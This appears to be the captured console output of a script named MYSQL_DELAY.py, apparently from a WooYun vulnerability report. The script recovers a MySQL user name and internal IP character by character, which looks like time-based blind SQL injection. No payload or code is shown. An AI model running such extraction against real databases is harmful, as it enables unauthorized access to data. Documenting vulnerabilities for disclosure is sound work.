 C:\Users\ \Desktop>MYSQL_DELAY.py
[19:24:26] Start to retrive MySQL User:
. . . . . . . .
[in progress] h . . . . . . . . . . . . .
[in progress] hl . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] hlx .
[in progress] hlxa . . . . . . . . . . . . . . . . . .
[in progress] hlxap . . . . . . . . . . . . . . . . . .
[in progress] hlxapp . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] hlxapp@ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] hlxapp@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] hlxapp@19 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
.
[in progress] hlxapp@192 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . .
[in progress] hlxapp@192. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
.
[in progress] hlxapp@192.1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] hlxapp@192.16 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . .
[in progress] hlxapp@192.168 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
[in progress] hlxapp@192.168. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[in progress] hlxapp@192.168.0 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] hlxapp@192.168.0. . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[in progress] hlxapp@192.168.0.1 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[in progress] hlxapp@192.168.0.11 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . .
[in progress] hlxapp@192.168.0.114
[Done] MySQL user is hlxapp@192.168.0.114
www.wooyun.org